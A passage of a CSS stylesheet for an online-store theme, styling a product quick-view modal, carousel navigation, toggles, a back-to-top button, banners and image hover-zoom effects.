  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: #000000;
  transform-origin: 50% 50%;
  opacity: 1;
  -moz-transition: -moz-transform ease 0.3s;
  -webkit-transition: -webkit-transform ease 0.3s;
  -o-transition: -o-transform ease 0.3s;
  -ms-transition: -ms-transform ease 0.3s;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  transition: background .3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background: #ffffff;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  background: #ffe51e;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before,
#ox_quickview_wrapper .ox-overlay-close-btn:hover span:after {
  background: #000000;
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: #ffe51e;
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  overflow: hidden;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: #000;
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: #ffe51e;
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: #ffe51e;
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: #000000;
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: #ffe51e;
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: #000000;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: #ffe51e;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: #000000;
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: #ffffff;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: #000000;
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: #ffe51e;
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.ox-toggle + .ox-toggle {
  border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle.open .ox-toggle-content {
  display: block !important;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 24px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: 24px;
  height: 24px;
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: transparent;
  overflow: hidden;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: #000000;
  width: 2px;
  height: 12px;
  transition: background 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: #000000;
  width: 12px;
  height: 2px;
  transition: background 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  background: #fff;
  transition: background 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.medium-left {
  padding: 20px 0;
}
.ox-toggle.medium-left .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle.medium-left .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle.medium-left .ox-toggle-title .toggle-minus {
  margin-right: 22px;
  width: 30px;
  height: 30px;
  flex: 0 0 30px;
  background: #000;
}
.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
  background: #fff;
}
.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after {
  background: #fff;
  right: 14px;
  top: 9px;
}
.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus {
  background: #ffe51e;
}
.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before {
  background: #000;
}
.ox-toggle.medium-left .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: #ffe51e;
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: #ffe51e;
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@keyframes progress {
  0% {
    -ms-transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
  }
  100% {
    -ms-transform: scaleX(1);
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
/* ABOVE FOOTER BANNER */
.header-banner-below .banner-wrap,
.above-footer-banner .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  min-height: 50px;
  text-align: center;
  justify-content: center;
  color: #000000;
}
.header-banner-below .banner-wrap p,
.above-footer-banner .banner-wrap p,
.header-banner-below .banner-wrap h1,
.above-footer-banner .banner-wrap h1,
.header-banner-below .banner-wrap h2,
.above-footer-banner .banner-wrap h2,
.header-banner-below .banner-wrap h3,
.above-footer-banner .banner-wrap h3,
.header-banner-below .banner-wrap h4,
.above-footer-banner .banner-wrap h4,
.header-banner-below .banner-wrap h5,
.above-footer-banner .banner-wrap h5,
.header-banner-below .banner-wrap h6,
.above-footer-banner .banner-wrap h6,
.header-banner-below .banner-wrap .h1,
.above-footer-banner .banner-wrap .h1,
.header-banner-below .banner-wrap .h2,
.above-footer-banner .banner-wrap .h2,
.header-banner-below .banner-wrap .h3,
.above-footer-banner .banner-wrap .h3,
.header-banner-below .banner-wrap .h4,
.above-footer-banner .banner-wrap .h4,
.header-banner-below .banner-wrap .h5,
.above-footer-banner .banner-wrap .h5,
.header-banner-below .banner-wrap .h6,
.above-footer-banner .banner-wrap .h6 {
  margin: 4px;
}
.header-banner-below.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner-below.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner-below.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner-below {
  min-height: 45px;
}
/* HEADER BANNER */
.header-top-banner {
  display: none;
  background-color: #ffe51e;
  color: #000000;
  padding: 12px 0;
  /*&[data-mode='always']{
            display: block;
        }*/
}
.header-top-banner.show-top-banner {
  display: block;
}
.header-bottom-banner {
  display: none;
  background-color: #fff;
  color: #2c54fd;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8.4px;
  padding: 17px 0;
}
.header-top-banner-wrapper,
.header-bottom-banner-wrapper {
  position: relative;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.at-close-cross {
  position: absolute;
  right: -5px;
  top: 50%;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  background: #000;
  cursor: pointer;
}
.at-close-cross:hover {
  background: #ffe51e;
}
.at-close-cross:hover span:before,
.at-close-cross:hover span:after {
  background-color: #000;
}
.at-close-cross span {
  width: 12px;
  height: 12px;
  display: inline-block;
  position: relative;
  margin-top: 9px;
}
.at-close-cross span:before,
.at-close-cross span:after {
  position: absolute;
  left: 5px;
  content: '';
  height: 12px;
  width: 2px;
  background-color: #fff;
}
.at-close-cross span:before {
  transform: rotate(45deg);
}
.at-close-cross span:after {
  transform: rotate(-45deg);
}
.header-top-banner .at-highlight,
.header-banner-below .at-highlight,
.above-footer-banner .at-highlight,
.header-top-banner .highlight,
.header-banner-below .highlight,
.above-footer-banner .highlight {
  padding: 4px 6px;
  display: inline-block;
  letter-spacing: -1px;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner img,
.ox-banner img {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner img.hover-image,
.ox-banner img.hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover img.hover-image,
.ox-banner:hover img.hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  overflow: hidden;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover img,
.ox-img-zoom-hover-masked img,
.ox-img-zoom-hover img {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover img,
.ox-img-zoom-hover:hover img {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover img {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
